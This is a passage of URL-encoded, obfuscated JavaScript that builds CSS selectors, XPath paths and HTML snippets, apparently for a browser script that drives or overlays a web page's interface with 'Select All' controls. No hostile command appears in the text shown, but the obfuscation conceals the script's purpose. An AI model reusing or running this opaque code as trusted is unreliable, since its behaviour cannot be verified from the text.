%2B_0x30419a(0x3e1)%2B_0x30419a(0x58b)%2B_0x222814(0x1d8)%2B_0x222814(0x387)%2B'px%5Cx5c%5D.overf'%2B_0x30419a(0x1e1)%2C'aUWiV'%3A_0x222814(0x5ff)%2B_0x222814(0x5d7)%2B'%5D.shadow-d'%2B_0x30419a(0x793)%2B_0x30419a(0x7b9)%2B_0x30419a(0x2a4)%2B_0x222814(0x2d9)%2B_0x222814(0x3af)%2B_0x30419a(0x66f)%2B_0x222814(0x3b6)%2B_0x222814(0x176)%2B_0x30419a(0x1d4)%2C'RUzYt'%3A_0x30419a(0x42a)%2B_0x222814(0x1e7)%2B_0x30419a(0x569)%2B_0x30419a(0x6e5)%2C'qYBpD'%3A_0x222814(0x67c)%2B'lex-col.bo'%2B_0x222814(0x2f5)%2B_0x222814(0x748)%2B_0x222814(0x615)%2B_0x30419a(0x11a)%2C'ABNCs'%3A_0x30419a(0x523)%2C'RHOQf'%3A_0x222814(0x721)%2C'BUEIJ'%3Afunction(_0x36c585%2C_0x452dd0)%7Breturn%20_0x36c585%3D%3D%3D_0x452dd0%3B%7D%2C'yIxVf'%3A'data-selec'%2B_0x222814(0x29a)%2C'BQmtc'%3A_0x222814(0x588)%2C'RreHG'%3A'border-col'%2B'or'%2C'puHxf'%3A_0x222814(0x3a5)%2B_0x30419a(0x351)%2B')'%2C'IyKzc'%3A_0x222814(0x37a)%2B't'%2C'UhaPz'%3A_0x222814(0x753)%2B_0x30419a(0x167)%2C'hYzXG'%3Afunction(_0x229b70%2C_0x44de63)%7Breturn%20_0x229b70%2B_0x44de63%3B%7D%2C'sqIJd'%3Afunction(_0x57848e%2C_0x91979a)%7Breturn%20_0x57848e-_0x91979a%3B%7D%2C'KkSck'%3A_0x222814(0x1eb)%2B'(-50%25)'%2C'qxjgI'%3A'fixed%5Cx20z-%5B9'%2B_0x30419a(0x616)%2B'ter-events'%2B_0x222814(0x42d)%2C'TeYDd'%3A_0x222814(0x5b2)%2B_0x222814(0x2c7)%2B_0x222814(0x540)%2B'class%3D%5Cx22rel'%2B_0x222814(0x1a0)%2B_0x222814(0x644)%2B'%5Cx20auto%3B%5Cx20max'%2B'-width%3A%5Cx2020'%2B_0x222814(0x3de)%2B_0x30419a(0x581)%2B_0x30419a(0x491)%2B'%5Cx201%3B%5Cx20transf'%2B_0x30419a(0x662)%2B_0x222814(0x706)%2B_0x30419a(0x2c7)%2B_0x222814(0x2c7)%2B'%5Cx20%3Cdiv%5Cx20clas'%2B_0x30419a(0x739)%2B_0x30419a(0x62f)%2B'iary%5Cx20borde'%2B'r-borderSu'%2B_0x222814(0x7ae)%2B_0x30419a(0x79d)%2B_0x30419a(0x25d)%2B'4px%5D%5Cx20text-'%2B'xs%5Cx20text-te'%2B'xtSecondar'%2B'y%5Cx20shadow-l'%2B_0x222814(0x300)%2B_0x30419a(0x360)%2B_0x222814(0x125)%2B_0x222814(0x482)%2B'ading-%5B16p'%2B_0x30419a(0x2df)%2B_0x222814(0x58c)%2B_0x222814(0x4f4)%2B'-height%3A%5Cx203'%2B'00px%3B%5Cx20padd'%2B'ing-left%3A%5Cx20'%2B_0x30419a(0x674)%2B_0x222814(0x1bd)%2B_0x30419a(0x5d6)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x5d9)%2B_0x222814(0x31f)%2B_0x222814(0x5b2)%2B_0x222814(0x2c7)%2B_0x30419a(0x406)%2B'%2Fdiv%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x2c7)%2B_0x222814(0x2c7)%2B_0x222814(0x4b0)%2B_0x30419a(0x2c7)%2B_0x222814(0x2dd)%2C'virfA'%3A_0x222814(0x610)%2B'o7poF3PuRe'%2B_0x222814(0x132)%2B_0x30419a(0x54e)%2B't8u'%2C'yucUK'%3Afunction(_0x2f8319%2C_0x16f10a)%7Breturn%20_0x2f8319%2F_0x16f10a%3B%7D%2C'avHzx'%3Afunction(_0x22bee1%2C_0x36b589)%7Breturn%20_0x22bee1%2B_0x36b589%3B%7D%2C'OaRoO'%3A_0x30419a(0x5b2)%2B_0x222814(0x2c7)%2B_0x222814(0x53f)%2B_0x30419a(0x680)%2B_0x222814(0x7bd)%2B_0x30419a(0x5c0)%2B_0x222814(0x67b)%2B_0x30419a(0x44e)%2B_0x222814(0x358)%2B'%3A%5Cx20auto%3B%5Cx20op'%2B'acity%3A%5Cx201%3B%5Cx20'%2B'transform%3A'%2B_0x30419a(0x6b6)%2B_0x222814(0x2c7)%2B_0x222814(0x2c7)%2B_0x30419a(0x514)%2B_0x30419a(0x69d)%2B_0x222814(0x3a1)%2B_0x222814(0x1b8)%2B_0x222814(0x729)%2B_0x222814(0x301)%2B'der%5Cx20rounde'%2B_0x222814(0x75c)%2B_0x30419a(0x1e2)%2B_0x222814(0x5a9)%2B'textSecond'%2B_0x30419a(0x4fc)%2B'-lg%5Cx20text-c'%2B_0x30419a(0x5c9)%2B'-normal%5Cx20te'%2B_0x30419a(0x175)%2B_0x222814(0x3bf)%2B_0x222814(0x75b)%2B_0x30419a(0x1e1)%2B_0x222814(0x251)%2B_0x30419a(0x522)%2B_0x222814(0x508)%2B_0x222814(0x1f4)%2B_0x222814(0x58f)%2B_0x222814(0x127)%2B'%3A%5Cx208px%3B%5Cx22%3E%5Cx0a%5Cx20'%2B_0x222814(0x2c7)%2B_0x30419a(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20Ena'%2B_0x30419a(0x5ec)%2B_0x30419a(0x2c7)%2B_0x30419a(0x2c7)%2B_0x30419a(0x136)%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x30419a(0x2c7)%2B_0x222814(0x171)%2B_0x222814(0x2c7)%2B_0x30419a(0x229)%2C'MbxPw'%3Afunction(_0x44f4e9%2C_0x45fb21)%7Breturn%20_0x44f4e9%2F_0x45fb21%3B%7D%2C'EIdTI'%3A_0x222814(0x5b2)%2B_0x222814(0x2c7)%2B_0x30419a(0x540)%2B_0x30419a(0x4e5)%2B'ative%5Cx22%5Cx20sty'%2B'le%3D%5Cx22width%3A'%2B_0x30419a(0x119)%2B'-width%3A%5Cx2020'%2B_0x222814(0x3de)%2B_0x222814(0x581)%2B'%3B%5Cx20opacity%3A'%2B_0x222814(0x6ef)%2B'orm%3A%5Cx20none%3B'%2B_0x30419a(0x706)%2B_0x30419a(0x2c7)%2B_0x30419a(0x2c7)%2B'%5Cx20%3Cdiv%5Cx20clas'%2B_0x30419a(0x739)%2B_0x30419a(0x62f)%2B_0x222814(0x553)%2B_0x222814(0x252)%2B_0x222814(0x7ae)%2B'r%5Cx20rounded-'%2B_0x30419a(0x25d)%2B_0x222814(0x33a)%2B'xs%5Cx20text-te'%2B_0x222814(0x574)%2B_0x222814(0x4b9)%2B_0x30419a(0x300)%2B_0x30419a(0x360)%2B'ormal%5Cx20text'%2B_0x30419a(0x482)%2B'ading-%5B16p'%2B'x%5D%5Cx20overflo'%2B_0x222814(0x58c)%2B_0x30419a(0x4f4)%2B_0x222814(0x647)%2B_0x30419a(0x1ac)%2B_0x222814(0x347)%2B_0x30419a(0x674)%2B_0x222814(0x1bd)%2B_0x222814(0x5d6)%2B_0x30419a(0x2c7)%2B_0x30419a(0x2c7)%2B_0x30419a(0x59d)%2B_0x30419a(0x5bb)%2B_0x30419a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x222814(0x406)%2B_0x30419a(0x55a)%2B_0x222814(0x2c7)%2B_0x222814(0x2c7)%2B_0x222814(0x4b0)%2B_0x222814(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2C'KLiGI'%3A_0x222814(0x334)%2B_0x30419a(0x30b)%2B_0x30419a(0x600)%2B_0x30419a(0x563)%2C'wkhUj'%3A_0x30419a(0x636)%2B_0x222814(0x346)%2C'yuIEo'%3A'span.text-'%2B_0x222814(0x32e)%2B_0x30419a(0x784)%2C'wRdUi'%3A'div.border'%2B_0x222814(0x6af)%2C'ZyXWC'%3A_0x30419a(0x3a0)%2B_0x222814(0x700)%2B'0px%5Cx5c%5D'%2C'CCodj'%3A_0x222814(0x5b0)%2B_0x30419a(0x221)%2B_0x222814(0x5f0)%2C'PDYxA'%3A_0x222814(0x42f)%2C'jmTkZ'%3A'button%5Cx20spa'%2B'n.text-%5Cx5c%5B1'%2B'2px%5Cx5c%5D'%2C'OkBuB'%3A_0x222814(0x2f0)%2C'qtzVg'%3A_0x222814(0x782)%2B't-textTert'%2B_0x30419a(0x267)%2B_0x222814(0x1fe)%2B'tSecondary'%2C'kDASz'%3A'i.icon-roc'%2B_0x30419a(0x5d0)%2C'rkMKp'%3A_0x30419a(0x4dd)%2C'AsMmQ'%3A_0x30419a(0x5b7)%2C'LTnwC'%3A'span.text-'%2B'textSecond'%2B_0x30419a(0x7c4)%2B_0x222814(0x4ff)%2C'mhNqK'%3Afunction(_0x1b2238%2C_0x498cbc)%7Breturn%20_0x1b2238%3E_0x498cbc%3B%7D%2C'KiYKy'%3A_0x30419a(0x1c2)%2B_0x222814(0x211)%2C'DAJYd'%3A'div.border'%2B_0x222814(0x606)%2B_0x222814(0x705)%2B_0x30419a(0x5e9)%2C'JDcjR'%3A_0x30419a(0x4ef)%2C'Jjash'%3Afunction(_0x554ed1%2C_0x517f4f)%7Breturn%20_0x554ed1-_0x517f4f%3B%7D%2C'hVntx'%3Afunction(_0x34ed65%2C_0x4c75e8)%7Breturn%20_0x34ed65!%3D%3D_0x4c75e8%3B%7D%2C'ijfML'%3A_0x30419a(0x5ff)%2B_0x30419a(0x572)%2B_0x30419a(0x513)%2B_0x30419a(0x2b4)%2B'verflow-hi'%2B_0x30419a(0x28a)%2B_0x222814(0x572)%2B_0x222814(0x6a5)%2B_0x30419a(0x240)%2B_0x30419a(0x2ba)%2B_0x222814(0x4b3)%2B_0x222814(0x73d)%2B_0x30419a(0x6e3)%2B'x.sm%5Cx5c%3Ahidd'%2B'en.flex-co'%2B'l.flex-1.w'%2B_0x30419a(0x6ee)%2B_0x30419a(0x698)%2B_0x30419a(0x450)%2B_0x30419a(0x26b)%2B_0x30419a(0x5fb)%2B_0x222814(0x525)%2B'den.justif'%2B_0x222814(0x6b0)%2B'ems-center'%2B_0x30419a(0x6e3)%2B_0x30419a(0x5c7)%2B'.w-full.sm'%2B_0x30419a(0x42b)%2B'x%5Cx5c%5D.justif'%2B_0x222814(0x6b0)%2B'ems-center'%2B_0x30419a(0x20e)%2B_0x30419a(0x259)%2B_0x222814(0x257)%2B_0x30419a(0x369)%2B_0x30419a(0x52b)%2B_0x30419a(0x14a)%2B_0x30419a(0x6c5)%2B'%5Cx5c.1%5Cx5c%2C0%5Cx5c.25'%2B_0x222814(0x72c)%2B_0x222814(0x51d)%2B'ow-hidden.'%2B_0x222814(0x77c)%2B_0x222814(0x70f)%2B_0x222814(0x318)%2B_0x222814(0x3e4)%2B_0x222814(0x52b)%2B_0x222814(0x14a)%2B'%5Cx5c(0%5Cx5c.25%5Cx5c%2C0'%2B_0x30419a(0x4fd)%2B_0x222814(0x4ac)%2B_0x30419a(0x734)%2B_0x222814(0x417)%2B_0x222814(0x380)%2B_0x30419a(0x133)%2B_0x222814(0x441)%2B_0x222814(0x5fa)%2B'iv%5Cx20%3E%5Cx20div.r'%2B'elative.fl'%2B'ex%5Cx20%3E%5Cx20div%5Cx20%3E'%2B_0x30419a(0x123)%2B_0x222814(0x441)%2B_0x30419a(0x1f8)%2B_0x30419a(0x447)%2C'YwFlU'%3A_0x30419a(0x776)%2B_0x222814(0x7ab)%2C'jPGbf'%3Afunction(_0x301d75%2C_0xff7481)%7Breturn%20_0x301d75(_0xff7481)%3B%7D%2C'JBNzx'%3Afunction(_0x45fe11%2C_0x26f807)%7Breturn%20_0x45fe11!%3D%3D_0x26f807%3B%7D%2C'FbqTw'%3A_0x222814(0x422)%2B_0x222814(0x5d1)%2C'zPiGS'%3A_0x222814(0x5f4)%2C'NnieM'%3A_0x222814(0x28b)%2B_0x30419a(0x701)%2B_0x222814(0x32f)%2B_0x222814(0x430)%2B'-0.z-%5Cx5c%5B100'%2B_0x30419a(0x54d)%2B_0x30419a(0x6b1)%2B_0x30419a(0x501)%2B'enter.bg-%5Cx5c'%2B'%5B%5Cx5c%23090909%5Cx5c'%2B_0x222814(0x169)%2B'drop-blur-'%2B'%5Cx5c%5B2px%5Cx5c%5D%5Cx20%3E%5Cx20'%2B_0x222814(0x4fa)%2C'bsgvl'%3A'div.flex.w'%2B'-full.flex'%2B_0x30419a(0x626)%2B_0x222814(0x78b)%2B_0x30419a(0x611)%2B_0x222814(0x238)%2B_0x222814(0x629)%2B_0x30419a(0x113)%2C'fGUYG'%3Afunction(_0x325852%2C_0x4e26fd)%7Breturn%20_0x325852(_0x4e26fd)%3B%7D%2C'ijFCX'%3Afunction(_0x16f9a1%2C_0x1ebb0c)%7Breturn%20_0x16f9a1!%3D%3D_0x1ebb0c%3B%7D%2C'ABJbW'%3A'%2Fhtml%2Fbody'%2B_0x30419a(0x64b)%2B_0x222814(0x480)%2B_0x30419a(0x2da)%2B_0x30419a(0x75d)%2B_0x222814(0x60a)%2B_0x222814(0x48e)%2B_0x30419a(0x49e)%2B_0x222814(0x446)%2B_0x222814(0x3b8)%2C'ifZlc'%3Afunction(_0x2b6105%2C_0x398a89)%7Breturn%20_0x2b6105!%3D%3D_0x398a89%3B%7D%2C'ZbdUw'%3A'Unselect%5Cx20A'%2B'll'%2C'TGmmz'%3A'Select%5Cx20All'%2C'NwRhA'%3A_0x30419a(0x5ff)%2B'.z-%5Cx5c%5B9999%5Cx5c'%2B_0x30419a(0x1a7)%2B_0x30419a(0x793)%2B'-backgroun'%2B'dTertiary.'%2B_0x30419a(0x2d9)%2B'px%5Cx5c%5D.borde'%2B_0x222814(0x66f)%2B'yStroke.or'%2B_0x222814(0x176)%2B_0x222814(0x583)%2B_0x222814(0x58b)%2B_0x222814(0x418)%2B_0x30419a(0x50f)%2B_0x30419a(0x133)%2B_0x30419a(0x63c)%2B_0x30419a(0x76b)%2B_0x30419a(0x575)%2C'UXwBJ'%3A_0x222814(0x3f4)%2B_0x222814(0x6a2)%2C'RZDRD'%3A'%5Bdata-snip'%2B'er-checkbo'%2B'x-border%5D'%2C'hOulh'%3A'%5Bdata-snip'%2B_0x30419a(0x46a)%2B_0x30419a(0x463)%2C'wVtYy'%3A_0x222814(0x470)%2B_0x222814(0x30f)%2C'WDITj'%3A_0x30419a(0x470)%2B'ptTimestam'%2B'p'%2C'KamSx'%3Afunction(_0x3e5221%2C_0x544ce6)%7Breturn%20_0x3e5221(_0x544ce6)%3B%7D%2C'zatUe'%3Afunction(_0x17746c%2C_0x2e5cab)%7Breturn%20_0x17746c%3D%3D%3D_0x2e5cab%3B%7D%2C'yPTuQ'%3Afunction(_0x5c2d31%2C_0x166c59)%7Breturn%20_0x5c2d31-_0x166c59%3B%7D%2C'tWtbw'%3A_0x30419a(0x5ac)%2B'ad'%2C'GcLla'%3A_0x30419a(0x6d1)%2B_0x222814(0x533)%2B_0x222814(0x77a)%2B'%2Fdiv%5B4%5D%2Fdi'%2B'v%5B2%5D%2Fdiv%5B2'%2B_0x30419a(0x60d)%2B_0x222814(0x237)%2B'%5B1%5D%2Fspan'%2C'iNIWu'%3A_0x30419a(0x6d1)%2B'latform-la'%2B_0x222814(0x77a)%2B'%2Fdiv%5B5%5D%2Fdi'%2B_0x30419a(0x6f3)%2B'iv%2Fdiv%5B2%5D%2F'%2B'span%5B2%5D'%2C'FjwZY'%3A_0x222814(0x6d1)%2B_0x222814(0x533)%2B_0x222814(0x77a)%2B_0x222814(0x4d9)%2B_0x30419a(0x6f3)%2B_0x30419a(0x6bf)%2B_0x30419a(0x75d)%2B'%5B1%5D%2Fdiv%5B2%5D'%2B_0x30419a(0x435)%2B_0x30419a(0x57d)%2B_0x222814(0x287)%2C'hehqY'%3A_0x30419a(0x6d1)%2B_0x30419a(0x533)%2B'yout%5Cx22%5D%2Fdiv'%2B_0x222814(0x4d9)%2B_0x222814(0x6f3)%2B_0x222814(0x78c)%2B_0x222814(0x624)%2C'ZskrF'%3A_0x222814(0x4df)%2B_0x30419a(0x64b)%2B_0x30419a(0x480)%2B_0x222814(0x2da)%2B_0x222814(0x75d)%2B_0x30419a(0x60a)%2B_0x222814(0x48e)%2B'%5D%2Fdiv%2Fspan'%2B_0x30419a(0x446)%2B_0x222814(0x1c7)%2B'span'%2C'PpBCJ'%3A'%2Fhtml%2Fbody'%2B_0x30419a(0x64b)%2B_0x222814(0x148)%2B_0x30419a(0x52e)%2B_0x30419a(0x72b)%2B_0x222814(0x408)%2C'vrviq'%3A_0x222814(0x4df)%2B'%2Fdiv%5B2%5D%2Fdi'%2B'v%5B4%5D%2Fdiv%2Fd'%2B_0x222814(0x78c)%2B'1%5D%2Fdiv%5B2%5D%2F'%2B'div%2Fdiv%2Fdi'%2B'v%5B2%5D%2Fdiv%2Fd'%2B_0x222814(0x5a8)%2B'button%2Fdiv'%2B'%5B2%5D%2Fspan%2Fs'%2B'pan'%2C'zlMpU'%3A_0x30419a(0x4df)%2B_0x222814(0x520)%2B_0x222814(0x487)%2B_0x30419a(0x521)%2B_0x30419a(0x75d)%2B_0x30419a(0x3e0)%2B'on%2Fdiv%5B2%5D%2F'%2B_0x222814(0x786)%2C'NNdgU'%3A'%2F%2F*%5B%40id%3D%5Cx22p'%2B_0x30419a(0x533)%2B_0x222814(0x14e)%2B_0x30419a(0x617)%2B_0x30419a(0x50b)%2B'v%5B1%5D%2Fdiv%5B2'%2B_0x222814(0x69b)%2B_0x222814(0x3f3)%2B_0x30419a(0x752)%2B'n%2Fbutton%2Fd'%2B'iv%5B2%5D%2Fspan'%2B_0x30419a(0x757)%2C'HmlrK'%3A_0x222814(0x6d1)%2B'latform-la'%2B_0x222814(0x14e)%2B'iner%5Cx22%5D%2Fdiv'%2B_0x222814(0x554)%2B_0x222814(0x64b)%2B_0x222814(0x487)%2B'2%5D%2Fdiv%2Fdiv'%2B_0x30419a(0x3fb)%2B'tton%2Fdiv%5B2'%2B'%5D%2Fspan%2Fspa'%2B'n'%2C'jXVBu'%3A_0x222814(0x4df)%2B'%2Fdiv%5B3%5D%2Fdi'%2B'v%2Fdiv%2Fdiv%2F'%2B_0x30419a(0x75d)%2B_0x30419a(0x39e)%2B_0x30419a(0x44d)%2B_0x30419a(0x6a7)%2B_0x222814(0x471)%2C'rebSw'%3A_0x30419a(0x5ff)%2B_0x222814(0x572)%2B_0x30419a(0x513)%2B_0x222814(0x2b4)%2B_0x30419a(0x112)%2B_0x222814(0x28a)%2B'.fixed.ins'%2B_0x222814(0x3e2)%2B'%5Cx5c%23090909%5Cx5c%5D'%2B_0x222814(0x638)%2B_0x30419a(0x61d)%2B_0x30419a(0x38d)%2B'x.items-ce'%2B'nter.justi'%2B_0x222814(0x53d)%2B_0x222814(0x4eb)%2B_0x222814(0x414)%2B_0x30419a(0x22a)%2B_0x30419a(0x79f)%2B_0x30419a(0x17f)%2B_0x222814(0x607)%2B_0x30419a(0x213)%2B'%5Cx5c%5D.gap-%5Cx5c%5B1'%2B_0x30419a(0x779)%2B_0x222814(0x3d0)%2B_0x30419a(0x711)%2B_0x30419a(0x441)%2B_0x222814(0x704)%2B'iv.bg-tran'%2B'sparent.ho'%2B_0x222814(0x4c0)%2B_0x30419a(0x625)%2B_0x30419a(0x2b2)%2B'%5D.border-s'%2B_0x222814(0x77d)%2B_0x30419a(0x69e)%2B_0x30419a(0x290)%2B'-full.h-%5Cx5c%5B'%2B_0x222814(0x6d7)%2B_0x30419a(0x5b5)%2B_0x30419a(0x40a)%2B_0x30419a(0x568)%2B_0x30419a(0x282)%2B'ded-%5Cx5c%5B4px%5Cx5c'%2B_0x30419a(0x407)%2B'g-secondar'%2B_0x222814(0x2fc)%2B_0x30419a(0x653)%2B_0x222814(0x79e)%2B'ndaryStrok'%2B_0x222814(0x268)%2B's-within%5Cx5c%3A'%2B_0x30419a(0x609)%2B'ryStroke%5Cx5c%2F'%2B_0x222814(0x1f6)%2B'ithin%5Cx5c%3Abor'%2B'der-second'%2B_0x30419a(0x71e)%2B_0x222814(0x465)%2B_0x222814(0x115)%2B_0x222814(0x664)%2B_0x30419a(0x62b)%2B_0x222814(0x1db)%2B_0x222814(0x181)%2B'child(1)%5Cx20%3E'%2B_0x30419a(0x315)%2B_0x222814(0x5a1)%2B'-full.just'%2B_0x30419a(0x660)%2B_0x222814(0x6d5)%2B'ter%5Cx20%3E%5Cx20span'%2B_0x222814(0x2c1)%2B_0x222814(0x4e7)%2B'an'%2C'rNwUi'%3A_0x30419a(0x5ff)%2B_0x222814(0x572)%2B'-col.h-scr'%2B_0x30419a(0x2b4)%2B_0x222814(0x112)%2B_0x222814(0x28a)%2B_0x30419a(0x454)%2B_0x30419a(0x3e2)%2B_0x30419a(0x116)%2B'%5Cx5c%2F80.backd'%2B_0x222814(0x61d)%2B_0x30419a(0x38d)%2B_0x30419a(0x3f9)%2B_0x222814(0x246)%2B_0x222814(0x53d)%2B'z-%5Cx5c%5B100%5Cx5c%5D%5Cx20'%2B'%3E%5Cx20div%5Cx20%3E%5Cx20di'%2B_0x30419a(0x22a)%2B_0x30419a(0x79f)%2B_0x30419a(0x17f)%2B'p-%5Cx5c%5B16px%5Cx5c%5D'%2B_0x222814(0x213)%2B_0x30419a(0x66b)%2B'6px%5Cx5c%5D.min-'%2B_0x30419a(0x3d0)%2B_0x222814(0x711)%2B'div.flex-1'%2B'.border-se'%2B_0x222814(0x705)%2B_0x30419a(0x385)%2B_0x222814(0x538)%2B_0x30419a(0x272)%2B'ex-row.h-%5Cx5c'%2B_0x222814(0x5e5)%2B'p-%5Cx5c%5B8px%5Cx5c%5D.'%2B_0x30419a(0x68e)%2B'%5D.rounded-'%2B'%5Cx5c%5B4px%5Cx5c%5D.ju'%2B_0x30419a(0x599)%2B't.items-ce'%2B_0x222814(0x4d4)%2B'n.text-tex'%2B_0x30419a(0x46b)%2B_0x222814(0x194)%2B_0x222814(0x613)%2B_0x222814(0x761)%2B_0x30419a(0x6fb)%2B'mal'%2C'vFwBi'%3A_0x222814(0x5ff)%2B_0x30419a(0x572)%2B_0x30419a(0x513)%2B_0x222814(0x2b4)%2B_0x30419a(0x112)%2B_0x222814(0x28a)%2B_0x222814(0x454)%2B_0x30419a(0x3e2)%2B_0x222814(0x116)%2B_0x222814(0x638)%2B_0x222814(0x61d)%2B'%5B2px%5Cx5c%5D.fle'%2B_0x30419a(0x3f9)%2B_0x222814(0x246)%2B_0x30419a(0x53d)%2B'z-%5Cx5c%5B100%5Cx5c%5D%5Cx20'%2B'%3E%5Cx20div%5Cx20%3E%5Cx20di'%2B_0x30419a(0x22a)%2B_0x222814(0x79f)%2B'-1.w-full.'%2B'p-%5Cx5c%5B16px%5Cx5c%5D'%2B_0x222814(0x213)%2B_0x30419a(0x66b)%2B_0x30419a(0x779)%2B_0x222814(0x3d0)%2B_0x222814(0x3d3)%2B_0x30419a(0x6e3)%2B_0x30419a(0x3a6)%2B_0x30419a(0x652)%2B_0x222814(0x139)%2B'%3E%5Cx20div.flex'%2B_0x30419a(0x206)%2B_0x222814(0x600)%2B_0x222814(0x506)%2B_0x30419a(0x2d9)%2B_0x222814(0x28e)%2B_0x222814(0x5a1)%2B_0x30419a(0x200)%2B_0x30419a(0x53c)%2B'%5D.px-%5Cx5c%5B12p'%2B'x%5Cx5c%5D.rounde'%2B_0x30419a(0x4a1)%2B'justify-st'%2B_0x222814(0x35a)%2B_0x30419a(0x4b1)%2B_0x222814(0x5f8)%2B'extSeconda'%2B_0x222814(0x7c3)%2B_0x30419a(0x532)%2B'ding-%5Cx5c%5B16p'%2B_0x30419a(0x63b)%2B_0x30419a(0x255)%2C'tMCsV'%3A_0x222814(0x5ff)%2B'.flex.flex'%2B_0x30419a(0x513)%2B_0x30419a(0x2b4)%2B_0x30419a(0x112)%2B_0x30419a(0x28a)%2B_0x30419a(0x454)%2B'et-0.bg-%5Cx5c%5B'%2B'%5Cx5c%23090909%5Cx5c%5D'%2B'%5Cx5c%2F80.backd'%2B_0x222814(0x61d)%2B_0x222814(0x38d)%2B_0x30419a(0x3f9)%2B'nter.justi'%2B_0x222814(0x53d)%2B_0x30419a(0x4eb)%2B_0x30419a(0x414)%2B_0x30419a(0x22a)%2B_0x222814(0x79f)%2B_0x30419a(0x17f)%2B_0x30419a(0x607)%2B_0x30419a(0x213)%2B_0x222814(0x66b)%2B_0x222814(0x247)%2B_0x222814(0x22a)%2B_0x222814(0x241)%2B_0x222814(0x712)%2B'6px%5Cx5c%5D.just'%2B_0x222814(0x660)%2B_0x30419a(0x6d5)%2B_0x30419a(0x1d1)%2B_0x222814(0x78a)%2B'row.w-full'%2B'.gap-%5Cx5c%5B8px'%2B_0x222814(0x7b8)%2B_0x30419a(0x65b)%2B'er-seconda'%2B'ryStroke.b'%2B_0x222814(0x27e)%2B_0x30419a(0x3a3)%2B'lex-row.h-'%2B_0x30419a(0x795)%2B_0x222814(0x3ba)%2B'.px-%5Cx5c%5B12px'%2B_0x30419a(0x205)%2B_0x30419a(0x60f)%2B_0x222814(0x1c0)%2B_0x222814(0x4c2)%2B'enter%5Cx20%3E%5Cx20sp'%2B_0x222814(0x5c3)%2B'xtSecondar'%2B'y.text-%5Cx5c%5B1'%2B_0x222814(0x70d)%2B_0x30419a(0x1a8)%2B_0x30419a(0x6bd)%2B_0x30419a(0x3a7)%2B_0x30419a(0x41c)%2C'BQDmI'%3A_0x222814(0x5ff)%2B'.z-%5Cx5c%5B9999%5Cx5c'%2B_0x30419a(0x6d9)%2B_0x30419a(0x3a2)%2B_0x222814(0x748)%2B_0x30419a(0x615)%2B_0x30419a(0x2d3)%2B'undTertiar'%2B_0x30419a(0x4cc)%2B_0x222814(0x398)%2B_0x222814(0x176)%2B_0x222814(0x583)%2B'%5Cx20%3E%5Cx20div.fle'%2B'x.flex-row'%2B'.items-cen'%2B_0x222814(0x1bc)%2B_0x30419a(0x172)%2B'rder-b-%5Cx5c%5B1'%2B_0x30419a(0x3af)%2B_0x222814(0x66f)%2B_0x222814(0x789)%2B_0x30419a(0x531)%2B'nth-child('%2B_0x222814(0x197)%2B_0x30419a(0x55d)%2C'ZKpJY'%3Afunction(_0x474d03)%7Breturn%20_0x474d03()%3B%7D%2C'kIHyA'%3Afunction(_0x58d741%2C_0x56f7ed%2C_0x5524d1)%7Breturn%20_0x58d741(_0x56f7ed%2C_0x5524d1)%3B%7D%2C'yaHMw'%3Afunction(_0x324717%2C_0x156330)%7Breturn%20_0x324717(_0x156330)%3B%7D%2C'wtjSm'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B_0x30419a(0x32f)%2B'lex.items-'%2B'center.gap'%2B_0x222814(0x558)%2B'm%5Cx5c%3Agap-%5Cx5c%5B1'%2B'6px%5Cx5c%5D%5Cx20%3E%5Cx20di'%2B_0x30419a(0x4ba)%2B'm%5Cx5c%3Aflex.it'%2B_0x222814(0x6b1)%2B'.gap-%5Cx5c%5B8px'%2B_0x30419a(0x382)%2B'-%5Cx5c%5B16px%5Cx5c%5D%5Cx20'%2B_0x222814(0x181)%2B_0x222814(0x20a)%2B_0x222814(0x61e)%2B_0x30419a(0x113)%2C'HGxyt'%3A_0x30419a(0x661)%2B_0x30419a(0x23a)%2B_0x222814(0x3e1)%2C'NSrPg'%3A_0x30419a(0x5e8)%2B'textPrimar'%2B_0x30419a(0x154)%2B'8px%5Cx5c%5D'%2C'dOWZj'%3A_0x222814(0x76f)%2B_0x222814(0x510)%2B'n.text-tex'%2B_0x30419a(0x4bc)%2C'ZDPQw'%3A_0x222814(0x28b)%2B'layout%5Cx20%3E%5Cx20d'%2B_0x222814(0x32f)%2B_0x30419a(0x430)%2B_0x30419a(0x242)%2B'%5Cx5c%5D.flex.it'%2B_0x222814(0x6b1)%2B'.justify-c'%2B_0x30419a(0x425)%2B_0x30419a(0x495)%2B'%5D%5Cx5c%2F80.back'%2B'drop-blur-'%2B'%5Cx5c%5B2px%5Cx5c%5D%5Cx20%3E%5Cx20'%2B'div%5Cx20%3E%5Cx20div.'%2B_0x30419a(0x619)%2B_0x222814(0x7ac)%2B'lex-col.ga'%2B_0x30419a(0x607)%2B_0x30419a(0x7a6)%2B'%5D.pb-%5Cx5c%5B20p'%2B_0x30419a(0x614)%2B_0x30419a(0x619)%2B_0x30419a(0x1c6)%2B'.items-cen'%2B_0x222814(0x1bc)%2B_0x222814(0x3fa)%2B_0x30419a(0x3c0)%2B_0x30419a(0x452)%2B_0x30419a(0x65d)%2B'flex-col.i'%2B'tems-start'%2B_0x222814(0x16c)%2B_0x222814(0x59f)%2B_0x222814(0x399)%2B_0x222814(0x72a)%2B_0x30419a(0x3ec)%2B_0x222814(0x443)%2B_0x222814(0x76a)%2B'v%5Cx20%3E%5Cx20div%3Ant'%2B'h-child(1)'%2B'%5Cx20%3E%5Cx20div.fle'%2B'x.h-full.f'%2B_0x222814(0x749)%2B'ems-center'%2B_0x30419a(0x501)%2B_0x30419a(0x54a)%2B'an%5Cx20%3E%5Cx20butto'%2B'n'%2C'BxXBB'%3A_0x30419a(0x28b)%2B_0x222814(0x701)%2B_0x30419a(0x32f)%2B_0x30419a(0x430)%2B_0x222814(0x4d5)%2B_0x222814(0x39f)%2B_0x30419a(0x655)%2B_0x30419a(0x649)%2B_0x